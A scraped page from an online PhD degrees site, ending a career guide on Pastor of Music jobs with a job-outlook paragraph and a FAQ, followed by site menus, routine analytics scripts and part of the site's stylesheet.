<p>The job outlook for Pastor of Music positions is positive. According to the <a href="https://www.bls.gov/oes/current/oes212099.htm" target="_blank" rel="noreferrer noopener">Bureau of Labor Statistics</a>, employment of religious workers is projected to grow 8% from 2021 to 2031. As churches and other religious organizations continue to expand their music ministries, there will be an increasing demand for pastors of music.</p>



<p>However, don&#8217;t forget that generally speaking, the demand for Pastor of Music jobs varies depending on the region and size of the church or organization.</p>



<h3 class="wp-block-heading">Do I need to have certain denominational beliefs to excel in Pastoral Music?</h3>



<p>While having certain denominational beliefs may contribute to one&#8217;s understanding and connection with pastoral music, it is not necessary to excel in the field. </p>



<p>Pastoral music is focused on providing spiritual and emotional support through music, regardless of specific religious beliefs. As long as one has a passion for music and a heart to serve and support others, one can excel in pastoral music.</p>



<p></p>
</article><div class="clearfix"></div>
	<div class='content_after'><ul class="d-lg-none list-unstyled"><li id="nav_menu-3" class="widget widget_nav_menu"><h2 class="widgettitle">PHD Program Rankings</h2><div class="menu-phd-program-rankings-container"><ul id="menu-phd-program-rankings-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4304"><a href="https://www.online-phd-degrees.com/top-fully-funded-phds-education/">Fully Funded PhDs in Education</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4061"><a href="https://www.online-phd-degrees.com/online-edd-phd-doctor-nursing-education-degree-programs/">Doctor of Nursing Education</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3300"><a href="https://www.online-phd-degrees.com/best-phd-programs-no-application-fee/">Ph.D.: No Application Fees</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3299"><a href="https://www.online-phd-degrees.com/best-no-gre-phd-psychology-programs/">No-GRE Online Ph.D. in Psychology</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3298"><a href="https://www.online-phd-degrees.com/best-no-gre-online-phd-programs/">No-GRE Online Ph.D. Programs</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1996"><a href="https://www.online-phd-degrees.com/fastest-online-doctoral-programs/">Fast Online Doctoral (Ph.D. and Ed.D.)</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2708"><a href="https://www.online-phd-degrees.com/most-affordable-dba-business-administration/">The Most Affordable Online DBA</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-244"><a href="https://www.online-phd-degrees.com/best-online-doctoral-degrees-in-public-policyadministration/">Doctorate in Public Policy/Administration</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-875"><a href="https://www.online-phd-degrees.com/best-online-doctor-applied-behavioral-analysis-degree/">Doctor of ABA</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-689"><a href="https://www.online-phd-degrees.com/best-online-transitional-doctor-physical-therapy-degree/">Transitional Doctor of Physical Therapy (DPT)</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2727"><a href="https://www.online-phd-degrees.com/best-doctorates-marketing/">Doctorate in Marketing</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page hub menu-item-817"><a href="https://www.online-phd-degrees.com/all-online-degree-programs/">ALL Ph.D. Degree Program Rankings</a></li>
</ul></div></li><li id="nav_menu-8" class="widget widget_nav_menu"><h2 class="widgettitle">Career Guides</h2><div class="menu-career-guides-container"><ul id="menu-career-guides-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1874"><a href="https://www.online-phd-degrees.com/doctor-acupuncture-oriental-medicine-daom/">Acupuncture and Oriental Medicine</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3291"><a href="https://www.online-phd-degrees.com/doctor-aerospace-engineering-phd-ae/">Aerospace Engineering</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2116"><a href="https://www.online-phd-degrees.com/doctor-of-behavioral-health-dbh/">Behavioral Health (D.B.H.)</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3288"><a href="https://www.online-phd-degrees.com/doctor-chemical-engineering-phd-ce/">Chemical Engineering (PhD CE)</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2115"><a href="https://www.online-phd-degrees.com/doctor-of-chemistry-dchem/">Chemistry (D.Chem.)</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3296"><a href="https://www.online-phd-degrees.com/doctor-clinical-nutrition-dcn/">Clinical Nutrition (D.C.N.)</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2344"><a href="https://www.online-phd-degrees.com/doctor-clinical-science-speech-language-pathology-cscd/">Speech-Language Pathology (CScD)</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2160"><a href="https://www.online-phd-degrees.com/doctor-of-criminology-dcrim/">Criminology (D.Crim.)</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3290"><a href="https://www.online-phd-degrees.com/doctor-economics-dec/">Economics (DEc)</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3297"><a href="https://www.online-phd-degrees.com/doctor-of-health-science-dhs-dhsci/">Health Science (D.H.S./D.H.Sci)</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2361"><a href="https://www.online-phd-degrees.com/doctor-library-science-dls/">Library Science (D.L.S.)</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3292"><a href="https://www.online-phd-degrees.com/doctor-molecular-biology-phd-mol-biol/">Molecular Biology (Phd Mol Biol)</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2213"><a href="https://www.online-phd-degrees.com/doctor-of-occupational-safety-and-health-dosh/">Occupational Safety and Health (D.O.S.H.)</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3289"><a href="https://www.online-phd-degrees.com/doctor-physics-phd/">Physics (Ph.D. Physics)</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page hub menu-item-1690"><a href="https://www.online-phd-degrees.com/all-doctorates-phds-mds/">ALL PhD Career Guides</a></li>
</ul></div></li><li id="nav_menu-5" class="widget widget_nav_menu"><h2 class="widgettitle">Valuable Resources</h2><div class="menu-resources-container"><ul id="menu-resources-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7185"><a href="https://www.online-phd-degrees.com/best-laptops-phd-students/">Best Laptops for Ph.D. Students</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7186"><a href="https://www.online-phd-degrees.com/great-gift-ideas-phd-students/">Gift Ideas for Ph.D. Students</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4904"><a href="https://www.online-phd-degrees.com/burnout-chronic-stress/">Burnout &#038; Chronic Stress</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4303"><a href="https://www.online-phd-degrees.com/tuition-waiver-key-free-grad-school/">The Key to Free Grad School</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6518"><a href="https://www.online-phd-degrees.com/getting-a-phd-in-usa-a-complete-guide-for-international-and-domestic-students/">Ph.D. Guide for International and Domestic Students</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4065"><a href="https://www.online-phd-degrees.com/habits-effective-leaders/">Habits Of Highly Effective Leaders</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4064"><a href="https://www.online-phd-degrees.com/online-doctorate-reputation-does-it-matter/">Online Doctorate Reputation</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3505"><a href="https://www.online-phd-degrees.com/importance-journals-phd-students/">Journals for Ph.D. Students</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2121"><a href="https://www.online-phd-degrees.com/phd-higher-salary/">Earning a PhD</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1565"><a href="https://www.online-phd-degrees.com/perfect-essay/">Write a Perfect Essay Like a PhD</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1989"><a href="https://www.online-phd-degrees.com/using-a-masters-degree-as-a-bridge-toward-your-ph-d/">Master’s Degree As a Bridge To Ph.D.</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1410"><a href="https://www.online-phd-degrees.com/the-ins-and-outs-of-self-funding-your-phd/">Self-Funding Your PhD</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1648"><a href="https://www.online-phd-degrees.com/importance-accreditation-online-phd-programs/">Importance of Accreditation</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1185"><a href="https://www.online-phd-degrees.com/online-support-groups-phd-students/">Online Ph.D. Support Groups</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1990"><a href="https://www.online-phd-degrees.com/how-to-boost-your-chances-of-getting-accepted-to-an-online-ph-d-program/">Getting Accepted to an Online Ph.D.</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1447"><a href="https://www.online-phd-degrees.com/common-fears-of-ph-d-students/">Common Fears of Ph.D. Students</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-405"><a href="https://www.online-phd-degrees.com/top-habits-successful-people/">Habits of Successful People</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-544"><a href="https://www.online-phd-degrees.com/list-doctoral-degrees-obtainable-us/">US Doctoral Degrees</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page hub menu-item-2449"><a href="https://www.online-phd-degrees.com/resources/">ALL VALUABLE RESOURCES</a></li>
</ul></div></li><li id="nav_menu-4" class="widget widget_nav_menu"><h2 class="widgettitle">Frequently Asked Questions</h2><div class="menu-faqs-container"><ul id="menu-faqs-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-526"><a href="https://www.online-phd-degrees.com/faq/why-earn-a-doctorate-degree/">Why earn a Doctorate Degree?</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-527"><a href="https://www.online-phd-degrees.com/faq/earn-phd-requirements/">What are the Ph.D. Admission Requirements?</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-528"><a href="https://www.online-phd-degrees.com/faq/online-phd-degree-cost/">How Much Does a Ph.D. Cost?</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-529"><a href="https://www.online-phd-degrees.com/faq/years-doctorate-degree-online/">How many years will it take for me to achieve my doctorate degree online?</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-530"><a href="https://www.online-phd-degrees.com/faq/doctorate-degrees-online-campus-visits/">Do online doctorate degree programs require campus visits?</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-531"><a href="https://www.online-phd-degrees.com/faq/what-difference-phd-degree-and-professional-doctorate/">Ph.D. vs. Doctorate</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page hub menu-item-30"><a href="https://www.online-phd-degrees.com/faq/">ALL FREQUENTLY ASKED QUESTIONS</a></li>
</ul></div></li><li id="nav_menu-6" class="widget widget_nav_menu"><h2 class="widgettitle">Highlights</h2><div class="menu-highlights-container"><ul id="menu-highlights-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2419"><a href="https://www.online-phd-degrees.com/highest-paying-doctoral-degrees/">Highest-Paying Doctoral Degrees</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4066"><a href="https://www.online-phd-degrees.com/habits-effective-leaders/">Habits Of Highly Effective Leaders</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7187"><a href="https://www.online-phd-degrees.com/famous-ph-d-theses-history/">Famous Ph.D. Theses In History</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1129"><a href="https://www.online-phd-degrees.com/struggles-phd-student-understands/">Struggles Only a Ph.D. Student Would Understand</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1411"><a href="https://www.online-phd-degrees.com/ph-d-programs-that-require-residencies/">Ph.D. Requiring Residencies</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1843"><a href="https://www.online-phd-degrees.com/worlds-richest-doctors-and-net-worth/">The World’s Richest Doctors</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1412"><a href="https://www.online-phd-degrees.com/academic-conferences-why-phd-students-should-attend-them/">Academic Conferences</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-798"><a href="https://www.online-phd-degrees.com/americas-most-popular-doctorate-degrees/">Most Popular PhD Degrees</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page hub menu-item-7184"><a href="https://www.online-phd-degrees.com/highlights/">ALL Ph.D. Highlights</a></li>
</ul></div></li></ul></div>
</div>            </div>
        </div>

		<footer class="container-fluid">
    <div class="container">
        <div class='menus'>
            <div class="footer-brand"><img src='https://www.online-phd-degrees.com/wp-content/uploads/2019/06/logo.svg' alt='online phd logo' title='Online PhD Degrees' longdesc='' width='auto' height='40px'/></div>
            <nav class='nav justify-content-center'>
				<a href='https://www.online-phd-degrees.com/our-methodology/' class='nav-item nav-link'>Methodology</a><a href='https://www.online-phd-degrees.com/all-online-degree-programs/' class='nav-item nav-link'>PHD Rankings</a><a href='https://www.online-phd-degrees.com/all-doctorates-phds-mds/' class='nav-item nav-link'>Career Guides</a><a href='https://www.online-phd-degrees.com/resources/' class='nav-item nav-link'>Resources</a><a href='https://www.online-phd-degrees.com/faq/' class='nav-item nav-link'>FAQs</a><a href='https://www.online-phd-degrees.com/highlights/' class='nav-item nav-link'>Highlights</a> 			<a href="https://www.online-phd-degrees.com/sitemap/">Sitemap</a> <a href="https://www.online-phd-degrees.com/sitemap.xml" target="_blank">(XML)</a>
				
			</nav>
            <div>Copyright &copy; 2026 www.online-phd-degrees.com</div>
		</div>
    </div>
</footer>    </div>
	<script type="text/javascript">
var clicky_site_ids = clicky_site_ids || [];
clicky_site_ids.push(101099079);
(function() {
  var s = document.createElement('script');
  s.type = 'text/javascript';
  s.async = true;
  s.src = '//static.getclicky.com/js';
  ( document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0] ).appendChild( s );
})();
</script>
<noscript><p><img alt="Clicky" width="1" height="1" src="//in.getclicky.com/101099079ns.gif" /></p></noscript>
<script type="text/javascript">
jQuery(document).ready(function($){
if( /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent) ) {
$( "#degree-finder" ).insertBefore( ".content-second" );
}
});
</script><script type="text/javascript" src="https://www.online-phd-degrees.com/wp-content/plugins/mobius-v2/dist/js/mobius.js" id="mobius-scripts-js"></script>
<script>
	!function (w, d, c = 0) {
				waitFor("he-qdf", null, callback, 100, 10000);
		waitFor("he-editorial-listings", null, callback, 100, 10000);

		function callback(selector, el) {
			if (c++) return
						!function (u, c, l, z) {
				u._UCL  = l;
				z       = c.createElement('script');
				z.async = 0;
				z.src   = 'https://sonic-ui.highereducation.com/latest/ucl.adapter.js';
				c.head.appendChild(z);
			}(window, document, {'identity': '042ec984-e30e-412b-a4e6-6a82294a8eef'});
		}
				function waitFor(selector, prop, callback, everyMs = 100, timeoutMs = 10000, finds = 1, start = Date.now()) {
			(function loopS() {
				let el = typeof selector === 'string' ? document.querySelector(selector) : selector;
				if (el && (!prop || el[prop])) {
					callback(selector, el, prop)
					if (--finds === 0) return
				}
				setTimeout(function (i) {
					if (timeoutMs && Date.now() - start > timeoutMs) return;
					loopS();
				}, everyMs, selector);
			})();
		}
			}(window, document)
</script>
<script>
  $('.navbar-toggler').on('click', function() {
    $('.navbar-collapse').toggleClass('collapse');
  });
</script>

<script type="text/javascript">
var clicky_site_ids = clicky_site_ids || [];
clicky_site_ids.push(101099079);
(function() {
  var s = document.createElement('script');
  s.type = 'text/javascript';
  s.async = true;
  s.src = '//static.getclicky.com/js';
  ( document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0] ).appendChild( s );
})();
</script>
<noscript><p><img alt="Clicky" width="1" height="1" src="//in.getclicky.com/101099079ns.gif" /></p></noscript>    </body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.online-phd-degrees.com/wp-content/themes/opd/assets/css/site.css?ver=0.1.838
body_size: 29504
content:
/* latin-ext */@font-face{font-family:'Work Sans';font-style:normal;font-weight:300;src:local('Work Sans Light'),local('WorkSans-Light'),url('../../assets/fonts/Work_Sans-300-latin-ext1.woff2') format('woff2');unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}/* latin */@font-face{font-family:'Work Sans';font-style:normal;font-weight:300;src:local('Work Sans Light'),local('WorkSans-Light'),url('../../assets/fonts/Work_Sans-300-latin2.woff2') format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}/* latin-ext */@font-face{font-family:'Work Sans';font-style:normal;font-weight:500;src:local('Work Sans Medium'),local('WorkSans-Medium'),url('../../assets/fonts/Work_Sans-500-latin-ext3.woff2') format('woff2');unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}/* latin */@font-face{font-family:'Work Sans';font-style:normal;font-weight:500;src:local('Work Sans Medium'),local('WorkSans-Medium'),url('../../assets/fonts/Work_Sans-500-latin4.woff2') format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}/* latin-ext */@font-face{font-family:'Work Sans';font-style:normal;font-weight:700;src:local('Work Sans Bold'),local('WorkSans-Bold'),url('../../assets/fonts/Work_Sans-700-latin-ext5.woff2') format('woff2');unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}/* latin */@font-face{font-family:'Work Sans';font-style:normal;font-weight:700;src:local('Work Sans Bold'),local('WorkSans-Bold'),url('../../assets/fonts/Work_Sans-700-latin6.woff2') format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}.has-primary-background-color{background-color:#3792B8}.has-primary-light-background-color{background-color:#64BED0}.has-secondary-background-color{background-color:#FEBB4C}.has-secondary-light-background-color{background-color:#FCDAA9}.has-dark-background-color{background-color:#606060}.has-dark2-background-color{background-color:#414042}.has-light-background-color{background-color:#F3F6F6}.has-light2-background-color{background-color:#dcdcdc}.has-primary-color{color:#3792B8}.has-primary-light-color{color:#64BED0}.has-secondary-color{color:#FEBB4C}.has-secondary-light-color{color:#FCDAA9}.has-dark-color{color:#606060}.has-dark2-color{color:#414042}.has-light-color{color:#F3F6F6}.has-light2-color{color:#dcdcdc}@font-face{font-family:'Material Icons';font-style:normal;font-weight:400;src:local("Material Icons"),local("MaterialIcons-Regular"),url("../fonts/MaterialIcons-Regular.woff2") format("woff2")}.material-icons{font-family:'Material Icons';font-weight:normal;font-style:normal;display:inline-block;line-height:1;text-transform:none;letter-spacing:normal;word-wrap:normal;white-space:nowrap;direction:ltr;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility;-moz-osx-font-smoothing:grayscale;-webkit-font-feature-settings:'liga';font-feature-settings:'liga'}@media print{*,*::before,*::after{text-shadow:none !important;-webkit-box-shadow:none !important;box-shadow:none !important}a:not(.btn){text-decoration:underline}abbr[title]::after{content:" (" attr(title) ")"}pre{white-space:pre-wrap !important}pre,blockquote{border:1px solid #adb5bd;page-break-inside:avoid}thead{display:table-header-group}tr,img{page-break-inside:avoid}p,h2,h3{orphans:3;widows:3}h2,h3{page-break-after:avoid}@page{size:a3}body{min-width:992px !important}.container{min-width:992px !important}.navbar{display:none}.badge{border:1px solid #000}.table{border-collapse:collapse !important}.table td,.table th{background-color:#fff !important}.table-bordered th,.table-bordered td{border:1px solid #dee2e6 !important}.table-dark{color:inherit}.table-dark th,.table-dark td,.table-dark thead th,.table-dark tbody+tbody{border-color:#dee2e6}.table .thead-dark th{color:inherit;border-color:#dee2e6}}*,*::before,*::after{-webkit-box-sizing:border-box;box-sizing:border-box}html{font-family:sans-serif;line-height:1.15;-webkit-text-size-adjust:100%;-webkit-tap-highlight-color:rgba(0,0,0,0)}article,aside,figcaption,figure,footer,header,hgroup,main,nav,section{display:block}body{margin:0;font-family:-apple-system,Roboto,"Helvetica Neue",Arial,sans-serif;font-size:.9rem;font-weight:400;line-height:1.5;color:#606060;text-align:left;background-color:#fff}[tabindex="-1"]:focus{outline:0 !important}hr{-webkit-box-sizing:content-box;box-sizing:content-box;height:0;overflow:visible}h1,h2,h3,h4,h5,h6{margin-top:0;margin-bottom:.5rem}p{margin-top:0;margin-bottom:1rem}abbr[title],abbr[data-original-title]{text-decoration:underline;-webkit-text-decoration:underline dotted;text-decoration:underline dotted;cursor:help;border-bottom:0;-webkit-text-decoration-skip-ink:none;text-decoration-skip-ink:none}address{margin-bottom:1rem;font-style:normal;line-height:inherit}ol,ul,dl{margin-top:0;margin-bottom:1rem}ol ol,ul ul,ol ul,ul ol{margin-bottom:0}dt{font-weight:700}dd{margin-bottom:.5rem;margin-left:0}blockquote{margin:0 0 1rem}b,strong{font-weight:bolder}small{font-size:80%}sub,sup{position:relative;font-size:75%;line-height:0;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}a{color:#3792B8;text-decoration:none;background-color:transparent}a:hover{color:#FCDAA9;text-decoration:none}a:not([href]):not([tabindex]){color:inherit;text-decoration:none}a:not([href]):not([tabindex]):hover,a:not([href]):not([tabindex]):focus{color:inherit;text-decoration:none}a:not([href]):not([tabindex]):focus{outline:0}pre,code,kbd,samp{font-family:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace;font-size:1em}pre{margin-top:0;margin-bottom:1rem;overflow:auto}figure{margin:0 0 1rem}img{vertical-align:middle;border-style:none}svg{overflow:hidden;vertical-align:middle}table{border-collapse:collapse}caption{padding-top:.75rem;padding-bottom:.75rem;color:#6c757d;text-align:left;caption-side:bottom}th{text-align:inherit}label{display:inline-block;margin-bottom:.5rem}button{border-radius:0}button:focus{outline:1px dotted;outline:5px auto -webkit-focus-ring-color}input,button,select,optgroup,textarea{margin:0;font-family:inherit;font-size:inherit;line-height:inherit}button,input{overflow:visible}button,select{text-transform:none}select{word-wrap:normal}button,[type="button"],[type="reset"],[type="submit"]{-webkit-appearance:button}button:not(:disabled),[type="button"]:not(:disabled),[type="reset"]:not(:disabled),[type="submit"]:not(:disabled){cursor:pointer}button::-moz-focus-inner,[type="button"]::-moz-focus-inner,[type="reset"]::-moz-focus-inner,[type="submit"]::-moz-focus-inner{padding:0;border-style:none}input[type="radio"],input[type="checkbox"]{-webkit-box-sizing:border-box;box-sizing:border-box;padding:0}input[type="date"],input[type="time"],input[type="datetime-local"],input[type="month"]{-webkit-appearance:listbox}textarea{overflow:auto;resize:vertical}fieldset{min-width:0;padding:0;margin:0;border:0}legend{display:block;width:100%;max-width:100%;padding:0;margin-bottom:.5rem;font-size:1.5rem;line-height:inherit;color:inherit;white-space:normal}progress{vertical-align:baseline}[type="number"]::-webkit-inner-spin-button,[type="number"]::-webkit-outer-spin-button{height:auto}[type="search"]{outline-offset:-2px;-webkit-appearance:none}[type="search"]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{font:inherit;-webkit-appearance:button}output{display:inline-block}summary{display:list-item;cursor:pointer}template{display:none}[hidden]{display:none !important}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6{margin-bottom:.5rem;font-weight:500;line-height:1.2}h1,.h1{font-size:2.25rem}h2,.h2{font-size:1.8rem}h3,.h3{font-size:1.575rem}h4,.h4{font-size:1.35rem}h5,.h5{font-size:1.125rem}h6,.h6{font-size:.9rem}.lead{font-size:1.125rem;font-weight:300}.display-1{font-size:6rem;font-weight:300;line-height:1.2}.display-2{font-size:5.5rem;font-weight:300;line-height:1.2}.display-3{font-size:4.5rem;font-weight:300;line-height:1.2}.display-4{font-size:3.5rem;font-weight:300;line-height:1.2}hr{margin-top:1rem;margin-bottom:1rem;border:0;border-top:1px solid rgba(0,0,0,0.1)}small,.small{font-size:80%;font-weight:400}mark,.mark{padding:.2em;background-color:#fcf8e3}.list-unstyled{padding-left:0;list-style:none}.list-inline{padding-left:0;list-style:none}.list-inline-item{display:inline-block}.list-inline-item:not(:last-child){margin-right:.5rem}.initialism{font-size:90%;text-transform:uppercase}.blockquote{margin-bottom:1rem;font-size:1.125rem}.blockquote-footer{display:block;font-size:80%;color:#6c757d}.blockquote-footer::before{content:"\2014\00A0"}.img-fluid{max-width:100%;height:auto}.img-thumbnail{padding:.25rem;background-color:#fff;border:1px solid #dee2e6;border-radius:5px;max-width:100%;height:auto}.figure{display:inline-block}.figure-img{margin-bottom:.5rem;line-height:1}.figure-caption{font-size:90%;color:#6c757d}.container{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}@media (min-width: 576px){.container{max-width:540px}}@media (min-width: 768px){.container{max-width:720px}}@media (min-width: 992px){.container{max-width:960px}}@media (min-width: 1200px){.container{max-width:1140px}}.container-fluid{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}.row{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}.no-gutters{margin-right:0;margin-left:0}.no-gutters>.col,.no-gutters>[class*="col-"]{padding-right:0;padding-left:0}.col-1,.col-2,.col-3,.col-4,.col-5,.col-6,.col-7,.col-8,.col-9,.col-10,.col-11,.col-12,.col,.col-auto,.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm,.col-sm-auto,.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12,.col-md,.col-md-auto,.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg,.col-lg-auto,.col-xl-1,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-10,.col-xl-11,.col-xl-12,.col-xl,.col-xl-auto{position:relative;width:100%;padding-right:15px;padding-left:15px}.col{-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;max-width:100%}.col-auto{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:100%}.col-1{-webkit-box-flex:0;-ms-flex:0 0 8.33333%;flex:0 0 8.33333%;max-width:8.33333%}.col-2{-webkit-box-flex:0;-ms-flex:0 0 16.66667%;flex:0 0 16.66667%;max-width:16.66667%}.col-3{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-4{-webkit-box-flex:0;-ms-flex:0 0 33.33333%;flex:0 0 33.33333%;max-width:33.33333%}.col-5{-webkit-box-flex:0;-ms-flex:0 0 41.66667%;flex:0 0 41.66667%;max-width:41.66667%}.col-6{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-7{-webkit-box-flex:0;-ms-flex:0 0 58.33333%;flex:0 0 58.33333%;max-width:58.33333%}.col-8{-webkit-box-flex:0;-ms-flex:0 0 66.66667%;flex:0 0 66.66667%;max-width:66.66667%}.col-9{-webkit-box-flex:0;-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-10{-webkit-box-flex:0;-ms-flex:0 0 83.33333%;flex:0 0 83.33333%;max-width:83.33333%}.col-11{-webkit-box-flex:0;-ms-flex:0 0 91.66667%;flex:0 0 91.66667%;max-width:91.66667%}.col-12{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-first{-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1}.order-last{-webkit-box-ordinal-group:14;-ms-flex-order:13;order:13}.order-0{-webkit-box-ordinal-group:1;-ms-flex-order:0;order:0}.order-1{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.order-2{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.order-3{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}.order-4{-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4}.order-5{-webkit-box-ordinal-group:6;-ms-flex-order:5;order:5}.order-6{-webkit-box-ordinal-group:7;-ms-flex-order:6;order:6}.order-7{-webkit-box-ordinal-group:8;-ms-flex-order:7;order:7}.order-8{-webkit-box-ordinal-group:9;-ms-flex-order:8;order:8}.order-9{-webkit-box-ordinal-group:10;-ms-flex-order:9;order:9}.order-10{-webkit-box-ordinal-group:11;-ms-flex-order:10;order:10}.order-11{-webkit-box-ordinal-group:12;-ms-flex-order:11;order:11}.order-12{-webkit-box-ordinal-group:13;-ms-flex-order:12;order:12}.offset-1{margin-left:8.33333%}.offset-2{margin-left:16.66667%}.offset-3{margin-left:25%}.of